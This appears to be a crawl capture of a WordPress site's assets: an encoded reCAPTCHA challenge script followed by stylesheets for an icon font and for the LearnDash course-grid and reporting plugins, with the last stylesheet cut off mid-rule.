piw5pbwprDu1zCqcOFLH/[base64]/[base64]/DqynDrMO3w6/[base64]/DmUXCnTzDmSrDnQbCmcOxDsKkE8K3w5rDt2sYV2bDo8O6wpxxwqF5RTzCvT4wGRRjwp5kFTMdw4ssw4jDuMOVw416QsKIwrltBkxdWlHDtsKOGMOxWcO/dj51wqJ6dcKWBEVrwr8aw64kw7XDh8O4wrYuKiPDosKTw4bDuQFfG09dMsOXGl/Co8Kxw4VxIcK4fxhKDcOnTsKdwoUvJT8uVsKOHXTDlATDm8Kfw7nCu8KkY8OZwodTw6DDosORRynDrsKsZMK6ZztTCMOSOGrDqToew7XDvwDDmGPCugHDkTrDrGISwqXDrjrCi8O/HR8ZN8KPwr4BwqITw7zDjh5lw5BhIcKDajjCr8OPKsO9W2XCkDHDpVU7GjcUP8OCNsOnw5kww4MZO8OLwpvDh0M6OBLDn8KYwo59CMKQBmLDksOtwoDCs8KuwpJawoFTWXlhJmHClx7CnlDDlDPCpsK/e8K5ecOHDX/Do8OiVCrDrnNjTnPDn8KTPcOUwpdWK1QhT8O/bsK2wqwHecKRw6TDgW0sHF7Cjx9Twosrwq/[base64]/WcKtw4QXUB3CvBfDmB15w6lpWVTCv8KAd8KHw5gBUcKQCMK7N0fCh8Oya8KUw5vCq8KBJxFowrcKwqLDuXEXwqvDg0IOwojCq8KmWHlhLSQNVMO1Dn3DkB1mbCZ6AmfDtyrDqMOiPWh/[base64]/Cli/Co23CosORTsKYJMOcWWhzwrjCkidzwonCtAB0XsOKw6oRAzwAwofDicKgIcOrMh0gbnvCjsKYw5lgw6bDpE7CkH/CiArCpD9OwpvCs8OQw7spesOOw67ChsKDw4QEXMKxwrvCkMK6TMOpSMOiw79lKyVdwqfCmm3DvMOXd8Oew60Mwqp0PsO2d8OAwrFjw5ErVSrDrR1pwpbCliojw4AsPwrChMKVw6rCmlPCrzp2QsOjXTvChsOhwprCtsO+wr/[base64]/[base64]/[base64]/[base64]/CcOXwoHDpcKFcHs4YS/DkWtDK8KiwqVWd0FfWWbDrh3DnsKMw7khCcK/[base64]/wpTCksO1R2V+w60ww6AtwrDConDCuMKrPsOjw6fDlQdBwo1NwoFLwrEYwr3DqHLDpGjDu1dBw6XDp8OlwpnDknbCiMOIw77DgX/CnR/DuQXDkMOYUWbDoRzDuMOAwrzCgcO+GsK2XMKHJMOBAsK2w6jDlsOPwoXCuGsPCgItYm8VdMKrQsONw7fDq8KxwqZ5wqjCt04YJsK2ZT9TYcOnW00Mw5oPwrRlHMKsecOpJMKTdcKBO8K/w4ohVFrDn8OKw40HT8Kqwq1rw7/Ct0HCp8KIw6nCg8Ktwo3CmMO/w4MIwpJzeMOywqlKdxXCuMOlDcKgwpglwpfCgVrCiMK1w6jDuHzClMKQSD0+w5/[base64]/DlMKawoI4csK5wpzCjSDDvMKTwozDkcOYH8KNwoHCosOuQcO2wrHDlsKgecOiwqREK8KGwqzCn8OkS8OUOsO1JSfCtEsIw5Utw7TCtcK3RMKLw4/Dqgtbw6HDrcOqwrBzYmjCtMKLX8Orwo3Ctk7DrEUdwrdxwqkIwoE8B0DCmyZXwqbDvsOSXcOYBDPClcKmwqVqw7TDh3sYwrleLVXCiknCs2V5woUuw694wp1xM0/Dk8KPwrAZXhQ/[base64]/DuVDChcKbEHLCgcOmwpPCsMOxO0FABT4TwqhAwpBvwpFBwqpMV1TCmlfCjTvCsGxwd8KRP3smwp8MwoPCjynCqMO2wqVbQ8KjCwzDvBvClMK2eFzCn0fCjAMuacOIWVgqHg/DpsOLw6lJwqYpaMKpw7/Dhz3CmcOSw5oiw7rCqVLCoUoOZAnDlWJQY8O+EMK0IMKVa8OMOMKATELDisO7OcOIw7XCj8OgDMO9wqR3OGjDoCzDqQ7Dj8Ofw497cX/CumjDnwVWwpoGw7xNw4YCXmdyw6oANcKIwopGwrJzQlnCr8O6wqzDtsOTwodBVjjDmE8+A8OBGcOVwpEgw6nDs8OlDMKCw4LDs3bCogzCulXDp0DDtsORV0rDqUt6DWXCm8OrwqvDjMK1wqfClcO4woXDhgFAZzl/wojDsRZmeV80AXYNdMOXwqrCrT8EwqbDgTZLwqxZVcKVL8O0wrPCvcOUWBvDksK3JHQhwrrDqsOjXiUVw6F7LcO6worCrsO6wrgpw7Ulw4/ChcKnCcOrOHoDMsOqwp1TwqTCsMOibsOqwr/[base64]/TcKvNVhXacOkcMOLw5DDs8KwdcKGw7HDqsKkR8OYw5Z7w4/DscKcw4ZOLE3ChsOQw4pYZMOic3XDicOkSCzCsxQNVcObFmrDmzs6IMOgPcOIb8KjX1YgdUIWw6vDsXsbwq8xcMK6w43CscK1wqwfw4NmwofDpsO+JcOcw7E1ax/DqsO+IcOZwp5Mw58AwozDgsOPwp4zwrrCuMKYw69FwpXDosKXwrLChcKkw5N/CF7DssOqGcOnwqfDqHV7wqTDtFd5w6tbw5MEKsOuw60Qw5FNw7/CjCBcwobCgMO9S3jCnCcfMjEBw7J6HsKZcAAzw4JEw4DDiMOtOsKcQMKiRh/DmMKyOTLCo8K7AXc4AsKjw7vDjx/DoGcROMKJUGfClMKVeDtIccOTw57DpsOmLBJUwpTDgEDCg8KIwpjCjMOZwow/wrTCizgPw5xowqthw6g8ciLCj8Kawrw+wqR/NEAQw5URN8OLwr7DiCBHMcOCVsKJasKZw5nDjcOrJcKbNsKhw6rCgSDDvnXCujvCvMKWwojChcKcbXHDnl1Qc8Okwo3CojVYcileZHtkPMOnwpZ9MgcZJmh7w7kew7QNwqlRMMKiw68XMsOIw4sLwpPDhcK+NnsXMTLCliNbw5/[base64]/[base64]/Co8KGw6/DvMO+GCnCtDLCscOAw7HDpgzDsMOIwpVRVBvClUsua37CrcK6KWIpw4/DscKmXU9yfMKgQHXCgsKDQ3/DhMKaw7N8DGhYHsOpHMKSECd2MVrDvlrCtwwrw6jDlMKnwqxAciDCi0lgD8Kxw67CrTTDpVLCn8KfNMKCwr8RJsKFEl5zw7xPLsOFER1Ewq7CoDRtWyJHwqzDkBMNw58Iw7s9J1cmdcO8w71Zw4VySMKQw5kGaMKIDMKmalrDoMOGYVNNw7/Co8K5fwEIDxnDn8OWw5l1JjM9w4owwqjCnsKhbsO4w6I1w5DClFrDh8Kxwr/[base64]/DkmjCo3gLacO6wpY/w457wpJaLWrCtMOSC1sRP8OCWmx0w70VUCjDksKnwpcMesOtw48Swq3DvMKbwpocw7zCrzTCq8O0wqYsw4zDn8KvwpJdw6N/[base64]/DisOBw54JT1XDqMKtM0kuwpk9wr9twq7CocKaRQw5wpPCiMKJw5o3Ym3DmsOGw7DCmndtw4vCksKROgNfYMOlDcKyw6bDkS/Dq8KIwp7Cs8O+LsOzWcKiP8OLw5rCjBrDj0Rhwr/[base64]/CjsKhVG9qbjNAwpfCqR/DvU3CqU3DnsO4DsKnwqjDjAvDicK4YD7Dizxew5A4S8KMwr3DnMKDI8O1wrvDosKTHXjCpknCsBTCtlPDkwQiw7wxXcOyYMKKw5M+U8Kcwp/ChMKIw5s7D3rDuMO4BGIeMMOaT8OeCyPCuW3Cm8OOw7sGNUbCrwt7woA/G8O1b0JSwqTCicOvNsK1wrbCtUFYBcKGeHUFWcKacB3DuMKgR3fDpMKLwoxlSsOBw63DncOVZX9NQRbDnxMXZ8KcY2/CusKKwrbCosOyScKzw4N8M8KTcsOBCjAUOGPDgQB+wr4OwqbDiMKGUsO5fMKObGBuJUXCpydewrDCnV/CqgJhDBtpw7F1Q8Kdw4F2dT3CocOiTsKvS8OhEsKDR3ldeTLDtk7DgcOobsKjc8OYw4DCkTPCncKkbismDmfCp8KNWhFcEnpDIMKww4PCjjTDrRrCmk12w5R/w6bDhBrDlzwYRsOdw47DnH3DuMKyFzvCsQlOwpDCncObwrVjwqg+UMOhworDiMOHJXxgczDCkgZOwrk3wqFxH8K+w5zDr8OSw50Gw4QvQHsUR1nCqsKEIx/DosK9XsKfcxrCgMKOw7jDtsOaKMKQwq4KUxAjwqrDqMOhYl3CusOjw53CjcOrwr0iMcKCVlcqIR9YJ8OoT8K9asO/ST7ChzHDqMOHw5JAfwvDosOpw7fDhRlxV8Orwrlxw7Blw58RwqXCu2MOXxXDjE7CqcOsW8O/wptYwrnDvcO4wrjDisOLSl9IXSDDlXt+wovDjxIFY8OZAMK3w5PDtcOUwpXDu8KvwpQZYcOPwpfCncKJDcKUwp8dWMKswrvDtsKKd8OICx/[base64]/DuAtiw79Zwr0/L8OBwpLCtDbCvcK/[base64]/[base64]/[base64]/DgxwKZ8OFwqgnw7zCvVo1WsOXwqt4wq/[base64]/U8KtwqXDqlQPByYGw5zClBo/[base64]/Cl1V/[base64]/CkzTCpiQGUngsJsOawp/[base64]/[base64]/CvVDCp381DQvClcKMw5NVKcKfNDlTw5U2wq0ywrvDrC5XPsOfw5DCmMOvwqvDpcK1C8KfO8OcGsO1Q8KuPsKpw4LCjcOjSsKkZ2NHwr7ChMKaRcKAacO1Gz/DgzPCkcO2wo3Ci8OHOipbw4LDlcOCw6NTw4nCmsO+wqbDosK1BmvDo2XCq1HDuXDDvMK0HTfCjmYLWMOCw4MXMcOkZcOZw5E4wpfDgADDtgAJw7nCocKLw6AhY8KbGBwPI8OqOFLCrTzDh8KCMikCVMKMRz9fwppNe1/DsXo4C13CnMOkwr0CGkLCoE/ChlXDhDcCw65Jw7vDqcKHwqHClsKUw7PDs2fChsK4R2TCt8OxZ8KXwpE6CcKoM8Oxw4cGwr0iIz/DtRLDgGsJfMKWF2jCnzLDmngKeSpsw7gPw65mwoIbw6XDhzbDj8OMw65QZMKdeR/CjhcXw7zDvsO0fE1tQ8OECsOuSGbDnsKhNgIyw49hOMOfdsKQJXxZG8OfwpLDtEN5wpk3woTCtyTCtDvCpmMTZTTDvsOKw6XCqMKTNXTCkMOubS03HXQJw77Co8KTSMKTGCPCtsObOwh2Wzxaw5oXd8KWw4TCnsOYwpxWX8OmJn0Xwo/Coi5YacKGwrfCgVQGZxtKw47Dq8OgBcO6w7LCsSp6GMKbRg7DgFXCuWNaw6c2IsOxXMOrwrjChznDgncgEcO1wqhgbsO9w7/DqcKSwqN/ekglwrXCg8O4SB9udBfCtTY6RcOKW8KGJXt1w5zDvB/Dm8KJasO3cMO9PcOxZMKxNMOPwpN6wpx5BifDk0E7ZmPDkAHDvwFLwq03CwhPYCFAFzTCtMKOdsKMFMKUw5PDvzvDuSnDs8OAwo/CnXJTwpLCoMOkw5YZFcKObsK/[base64]/DsMKDw7NVw4/CocOEesOxTsK+IsOMF2o9w60fw6taEMO1wos8dlrDhMO/[base64]/w7IzTsOyZVdkwqB0ecOdw6nDpDIqJ01HLVcYw4LDksKzw5wIK8OZNjUKaBt/Y8OsPFZdMDBCCykLwoA3XcObw4ICwoDDqMO2woxyOCBmHsKow6J8wrjDl8OARsOgYcOrw43CrMK/HkocwrXCksKgAsOLUMKKwrLClsOEw6tzY2U9esOQB0hpBUJww5XDr8KZK1BXESBQC8KOw4sRw5hiw4VvwoIKw4XCjG06I8Oaw6ICesO+wqPDhQwGw7PDiW3DrMKtRl/CvsOIEC05w5Agwo5Mw4pJBMK4XcO+eALDtMOiTMKyeXdGUMOBwphqw4pbD8OKX1YPw4bCqT0kK8KZDHPCiW7Cv8OewqrCiH1hP8OGB8KeewLCnMOvInjCh8OueVHCosKRanbDjsKMBQTDsgbDhQjCiR7DjlHDjiQ3wrbCkMK9ScKjw5AhwpczwoTCssOSD11ccg9/w4bCl8KIw4pTw5XCsj3Cgw4jW2/[base64]/DnsKbWknCosKHH3p4RsKGC8O9NUvDiUIXw4F3NXLDizRQFG/CgMKbEsOdw6LDl1Ysw5Azw5EIwprDrD4Fw5jDv8Omw7AhwoPDo8KFw5MkWMOEwo3DnQMCRMKWY8OlHSlPw7h6ezjDlcK0QMOPw7gJScKRQV/DoULCscKkwqnCssKiwp5tHMOxV8KLwqrCqcOBw79AwoDDvRLCmsO/[base64]/CsAXCncOvbzzDs0g5cz9NVMKCRMK7VhjCvy1Ew5cACCTDicKaw7vCq8OkGC8Fw7HDsWBQYyrCucKnw7TCusKZwpzDoMKswqLDrMOFwrANMGfCsMK/DVcaVMO8w5QIw4/DicO3w4fCuFHDqMKsw6/[base64]/AkrCrcKVHwPDm8KvwrLDtMKSw77DsMOQScO9wqXDuMOCQsKrWMKrwowNL27Cm35TRMK3w6fDlMKedsObQcOEw5JjF33CgEvDuQ1ufT4qd3lqZGNWwqQRwq0iwpnCpsKBccKRw4zDt3B8PUB/[base64]/Do2M4w7PDgDgveDhZBAHDiTl1MMOSZyDCh8OVwqFtTzFBwqIBwpE0CWTCqsK+WXhFDSs5wqjCrcOvADvDt3/DtWUeTMOXVsKxwoE7wqDCg8O4wojCssOzw74bD8KewqZLMMKjw6/ClEPCi8KMwpzCnHBvw6bCg0rDqw/CjcOJZCjDrG9jwrXChgkZw6zDvcKtw73Cgg7CqMOww6tOwp3CgXjCn8K9Nz0SwobDqybCu8K5c8OQTMODDD/CpXx+cMKzVMOlGS7CoMOnwpRuWU/Crx4VW8K7w6/DncKHM8ONFcObF8Kdw4XCoEXDvj3DscKAWsK6wqpWwoHDnzZII0/DhzvCtkh3enJ6w4bDpgDCpcOoARLCgsK7TMKwfsKbV0DCpcK5w6fDmMKIECbCpT/Cr2sYwp7CqMKVw6PDh8KMwqJqHh/Cn8K2w6tqHcO9wrzDiQXDh8K7woHDl2ktUsOow5ZgFsKcwpbDrXFRBQzDjVgDwqTDrsKpwpZcUTLDj1JLw7nCpS4cKkPCpWwtVMKxwpdpNMKFdXFJwojCkcKKw5rCnsOEw5/DgC/DtcO1wrfDj3/ClcOTwrDCsMKVwrEFSynCl8Kdw7fDgMOJOyEfCXXDisOmw5cUesOXfsOhw4ZQeMK5w65HwpbCucOhw6fDgcKbwqfCgHzDjXzCpl7DmsOhWMKUbMOcc8OywpfDvsKXL2LCrn5nwqA/wr8bw63CrcK0wqlswp7CrHQxQ18mwqcpw4/DswTDpE5+wrrCjjNIM3rDvl1Ww67CnWnDhMO3b31iO8Odw4HCtsO5w54NLcOAw4LCiSjDrjXDpANlw4ZuNFcCw5M2wrU/[base64]/DrQvCmirDlMOeDCI5wqvDsMOyVyMOwpxKwqEhI8OywqxNOcKQwpPDt2nCgA4zOsK9w6LCrTpWw6HCpyluw4xSwrNow4cgbHLDggHDm2bDo8OTQ8OVK8K5w43Cs8KAwqATwpHDocOlNcKIw64Cw5J0XGgeMkFnwr3Cj8K+XwzDlcK6CsKmL8KmWGjCk8Oew4HDmUw/KH7DpMK3AsOKwq8cHyvDiRk8wpTDkwrDsV3Ch8O8EsOVE3PChhjCqRnClsOKw4jDtMKUwqXDogonworDpcKaIcO0w75WX8KeRMK1w7oZC8KTwrpUXMKDw7TDjgoJJUXCrMOoaBZqw4hKw5DCqcKDO8KLwpZnw6/CjcOwFnlWUsKSWMO9wqvCmwHCoMKswrvDocKsOsOTw5/DgsKrDXTCq8KmMMKQwo9YOk4MQ8Oywo9gBcOKw5DCoDbCjcKBGzvDtWvDrMK8VMKjw7TDgMKzw4USw6Fcw7U2w7YTwoHDmXVmw7XDiMO5VWJ2w5Zhw55gw5UbwpAhI8KHw6XCmnt/RcKHOMO9wpLDi8KzaB3Cgw/[base64]/Dq8K6wr3Cu3gkw5rDtmdNbsKIRyjDi8K8wpXDuMKmeSVhVcKgf2TCkS8Iw4TDm8KvNsOQw57DgVnCujTDi3bDnETCn8Oiw7/Dt8KCw502wobDq3DDi8KeAghww7Eqw57Dv8K7wr/Dn8KBwpA5wrbCrcK4dlfDoFHCu2klM8ONV8KHRmZ6bjvDnVRkw783wrDCqhUMwoRsw41gW07DgMOww5zChMOrc8O/TMOkNEzCtUvCn0nCp8KscHrCh8KQJxYewobCn1vDiMKJwpXDh2/ClGYIw7FHUsKAM04/[base64]/YcOnw7BSw6/Dl8OUVMKkwojDiSBfCzA\\u003d\x22],null,[\x22conf\x22,null,\x226Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,655],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://melinaonfire.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BrACe21RR3zfFWeaWoBmdjrqmp0IaLLQ2aqtY1Kyrx4\\u003d\x22,1,0,null,1,1769541810140,0,0,[115],null,[160,87,113],\x22RC-OPF99axDzIKVew\x22,null,null,null,null,null,\x220dAFcWeA6fDz2QYHXxFp38JsZZrW_9O7jw-9o4W7cuxv21x3ffT-IpAgqH2janxGVgke4ntO0BuNUcfiATK6CDfIpNGPdCrxekdA\x22,1769624610267]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9
body_size: 11
content:
@font-face{font-family:elfsight-iconfont;src:url(iconfont.eot?zn8lr);src:url(iconfont.eot?zn8lr#iefix)format('embedded-opentype'),url(iconfont.ttf?zn8lr)format('truetype'),url(iconfont.woff?zn8lr)format('woff'),url(iconfont.svg?zn8lr#icomoon)format('svg');font-weight:400;font-style:normal;font-display:block}.icon-elfsight-glyph{font-family:elfsight-iconfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-elfsight-glyph:before{content:"\e900"}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8.1
body_size: -96
content:
.learndash-course-grid .items-wrapper.grid{display:grid;grid-template-columns:repeat( 3,minmax( 0,1fr ) );column-gap:30px;row-gap:30px;margin-bottom:30px}.learndash-course-grid .items-wrapper.grid .item{visibility:hidden}.learndash-course-grid .items-wrapper.grid .item .content .entry-content{float:none;margin:auto;width:auto}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.8.1
body_size: 440
content:
.learndash-course-grid .items-wrapper .grid-1 .post{line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;display:block;position:relative;padding:0;margin:0;box-shadow:2px 2px 2px 1px rgb(0 0 0/5%);-moz-box-shadow:2px 2px 2px 1px rgb(0 0 0/5%);-webkit-box-shadow:2px 2px 2px 1px rgb(0 0 0/5%)}.learndash-course-grid .items-wrapper .grid-1 .ribbon{text-shadow:0 1px rgb( 0 0 0/30% );position:absolute;z-index:2;top:20px;right:20px;left:auto;padding:10px 12px;border-radius:6px;color:#fff;background:#fd6703;font-weight:700;font-size:1rem}.learndash-course-grid .items-wrapper .grid-1 .ribbon::before{}.learndash-course-grid .items-wrapper .grid-1 .thumbnail{margin:0;padding:0}.learndash-course-grid .items-wrapper .grid-1 .video>*{border-radius:5px}.learndash-course-grid .items-wrapper .grid-1 .thumbnail img{margin:0 auto;padding:0;width:100%;height:auto}.learndash-course-grid .items-wrapper .grid-1 .content{padding:30px 22px;color:#333}.learndash-course-grid .items-wrapper .grid-1 .content>*:not(:last-child){margin-bottom:20px}.learndash-course-grid .items-wrapper .grid-1 .content .top-meta>*:not(:last-child){margin-bottom:20px}.learndash-course-grid .items-wrapper .grid-1 .content .entry-title{font-size:1.2rem;font-weight:700;line-height:1.2;color:#333}.learndash-course-grid .items-wrapper .grid-1 .content .entry-title a{text-decoration:none;color:#333;font-size:1.2rem;line-height:1.2;font-weight:700}.learndash-course-grid .items-wrapper .grid-1 .content .entry-content{margin-bottom:20px}.learndash-course-grid .items-wrapper .grid-1 .content .entry-content>*{margin:0}.learndash-course-grid .items-wrapper .grid-1 .content .author{font-size:.875rem;color:#949ca1}.learndash-course-grid .items-wrapper .grid-1 .content .reviews,.learndash-course-grid .items-wrapper .grid-1 .content .categories{font-size:.875rem;display:flex;align-items:center}.learndash-course-grid .items-wrapper .grid-1 .icon{justify-content:center;margin-right:3px}.learndash-course-grid .items-wrapper .grid-1 .content .categories .icon{font-size:.875rem;display:flex;align-items:center}.learndash-course-grid .items-wrapper .grid-1 .content .reviews .label{margin-right:10px}.learndash-course-grid .items-wrapper .grid-1 .content .reviews .stars{color:#ffb703}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta{display:grid;grid-template-columns:repeat( 2,minmax( 0,1fr ) );font-size:.75rem;gap:15px}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta .section{display:flex;align-items:center}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta .section .icon{width:auto;height:auto;display:block;font-size:1rem;padding:5px;background:#00bcb6;color:#fff;border-radius:5px}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta .section .wrapper{margin-left:5px}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta .section .wrapper .label{font-weight:700}.learndash-course-grid .items-wrapper .grid-1 .bottom-meta .section .wrapper>*{display:block}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3
body_size: 4929
content:
.wisdm-ld-reports-container-block{background-color:#f7f7f7}.wisdm-ld-reports-container-block .wp-block-columns{margin-bottom:15px}.wisdm-learndash-reports-chart-block{box-shadow:none!important;border-radius:4px}.wisdm-learndash-reports-chart-block .top-card-container{padding:30px;box-shadow:0 20px 40px #0000001A;background-color:#fff;border:1px solid #e5e5e5}.wisdm-upgrade-to-pro .top-card-container{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-learndash-reports-chart-block .graph-card-container{padding:30px;box-shadow:1px 2px 3px #0000001A;line-height:1;background:#fcfcfc;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .table-chart-container{padding:20px 30px;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;background:#fcfcfc;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .summary-amount{font-size:22px;font-weight:700}.wisdm-learndash-reports-chart-block .graph-card-container .chart-title{font-size:20px;color:#444;font-weight:700;display:flex;align-items:center}.wisdm-learndash-reports-chart-block .graph-card-container .chart-summary{background:linear-gradient(0deg,#FFFFFF,#FFFFFF);box-shadow:0 6px 10px rgba(0,0,0,.1);border-radius:4px;padding:20px;margin-bottom:30px}.wisdm-learndash-reports-chart-block .top-label-text span{text-transform:uppercase;font-size:14px;font-weight:700;color:#999}.chart-summary-revenue-figure>div{font-weight:700;font-size:12px;line-height:16px;text-transform:uppercase;color:#444}.chart-summary-revenue-figure span.summary-amount,.chart-summary-revenue-figure span.summary-count{text-transform:none}.chart-summary-revenue-particulars span{font-weight:400;font-size:14px;line-height:19px;color:#999}.chart-summary-revenue-particulars span.summary-amount,.chart-summary-revenue-particulars span.summary-count{font-weight:700;font-size:14px}.course-list-table-download-options>span{font-weight:700;font-size:12px;line-height:16px;text-align:right;text-transform:uppercase;color:#666;margin:10px}.course-list-table-download-options button span{background-color:#2e7d32;padding:2px;font-weight:700}.download-csv-button.disabled{filter:grayscale(1);margin:5px}.course-list-table-download-options button{padding:5px;background-color:#fff;border:none;box-shadow:none}.wrld-hidden{visibility:hidden;display:none}.ldrp-nodata-container{padding:36px 30px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;box-shadow:1px 2px 3px rgb(0 0 0/.1);margin:30px}.ldrp-nodata-container.wrld-error{border-left-color:red;border-left-width:6px;margin-bottom:10px}.chart-summary .revenue-particulars-wrapper,.chart-summary .revenue-figure-wrapper{padding:0}.chart-summary .revenue-figure-wrapper{padding-right:20px;margin-right:20px;border-right:1px solid #e5e5e5;min-width:230px}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{padding:20px}.chart-summary-revenue-figure{border-right:none}.chart-summary-revenue-figure>div,.chart-summary-revenue-particulars>div{padding:0}.chart-summary-revenue-figure .update_time{text-transform:capitalize;color:green;font-style:italic;margin-top:7px;font-size:10px}.chart-summary-revenue-figure .update_time .dashicons{font-size:16px;line-height:16px;display:inline-block;margin-left:10px;cursor:pointer;vertical-align:middle}.chart-summary-revenue-figure .update_time .dashicons.rotate{animation:rotate 10s infinite}.chart-summary-revenue-figure .revenue-figure{margin-bottom:7px}.chart-summary-revenue-particulars>.summery-right-entry{margin-bottom:8px}.chart-summary-revenue-particulars>.summery-right-entry:nth-last-child(1){margin-bottom:0}a.overlay.pro-upgrade{left:0}.wisdm-upgrade-to-pro a.overlay.pro-upgrade span.upgrade-text,a.overlay.pro-upgrade span.upgrade-text{font-size:14px!important;font-weight:700;display:block;line-height:1;margin-bottom:8px}.wisdm-upgrade-to-pro a.overlay.pro-upgrade button,a.overlay.pro-upgrade button{font-size:14px!important;padding:11px!important}.graph-card-container .mixed-chart{width:100%}.wisdm-upgrade-to-pro:hover a.overlay.pro-upgrade,.wisdm-ld-reports-upgrade-to-pro-front:hover a.overlay.pro-upgrade{background-color:rgba(0,0,0,.8);opacity:1}.ldr-pro .css-1insrsq-control{min-height:43px}.selector .css-1s2u09g-control{cursor:pointer}.wrld-dummy-input{display:flex}tr.course-list-table-data-row:hover{cursor:default}button.upgrade_button{cursor:pointer}.upgrade_button:hover,.upgrade-button:hover{background:#008ad8!important;color:#fff!important;border-color:#008ad8!important}.apply-filters button{background-color:#008ad8;height:43px;padding:0 30px;border:none;box-shadow:none;color:#fff}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected{position:relative}.wisdm-learndash-reports-chart-block .react-tabs__tab{color:#008ad8;border:1px solid!important;min-width:164px;text-align:center}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected:after{content:'';width:30px;height:30px;background-color:#fff;position:absolute;bottom:-28px;left:calc(50% - 20px);border-radius:4px;transform:rotateZ(135deg);display:inline-block}.react-tabs__tab-panel{position:relative}.pagination-section .previous-page,.pagination-section .next-page{padding:13px 0;line-height:1;min-width:110px;display:inline-block}.quiz-eporting-filter-section>.quiz-reporting-custom-filters{justify-content:space-between;margin-right:22px}.quiz-eporting-filter-section>.filter-buttons>.filter-button-container{justify-content:flex-end}.quiz-eporting-filter-section>.quiz-reporting-custom-filters>.selector{width:calc(33.33% - 20px)}.quiz-report-filters-wrapper .quiz-report-types{display:flex;align-items:center}.elumine-theme .quiz-report-filters-wrapper label{display:inline-flex!important}.elumine-theme .quiz-reporting-custom-filters input[type=checkbox]{position:static;left:0}.elumine-theme .filter-button-container>div>div .modal-action-buttons .cancel{box-shadow:none}.elumine-theme .course-list-table-download-options a{background-color:initial;border:none;box-shadow:none;padding:0}.elumine-theme .download-csv-button{border:none;box-shadow:none;padding:0}.elumine-theme .wisdm-learndash-reports-report-filters .apply-filters button{padding:9px 20px;line-height:1}.elumine-theme .quiz-eporting-filter-section .apply-filters button{line-height:1;padding:14px 30px;background-color:#008ad8}.lr-tiles{margin:auto}.lr-tiles .wp-block-columns{margin-bottom:0}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters{margin-bottom:30px}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container{display:flex;flex-wrap:wrap!important;gap:initial!important}.lr-tiles-container .wp-block{margin-top:0!important}.lr-tiles-container .lr-tre{max-width:340px}.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container>.wp-block-column{margin-left:0!important;margin-right:45px!important;flex-basis:0;flex-grow:1}.lr-tiles-container .top-card-container{min-height:142px}.lr-tiles-container>.wp-block-column:nth-last-child(1){margin-right:0}.lr-tiles-container>.block-editor-block-list__block>.wp-block{margin-bottom:0!important}.mw-1289{width:100%;max-width:1440px!important;margin:auto!important}body .wp-block-columns.mb-70{margin-bottom:70px!important}body .mb-40,body .wp-block-wisdm-learndash-reports-quiz-reports.mb-40{margin-bottom:50px!important}body .wp-block-columns.mb-10{margin-bottom:10px!important}.wisdm-reports{min-height:calc(100vh - 80px)}.wp-block-wisdm-learndash-reports-quiz-reports{box-shadow:0 20px 40px rgb(0 0 0/.1)!important;padding:53px 30px 26px;position:relative;margin-top:40px;border:1px solid #e5e5e5}.mw-1289 .wisdm-learndash-reports-report-filters{margin-bottom:0}.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-chart-block,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-daily-enrollments,.mw-1289>.wp-block-column 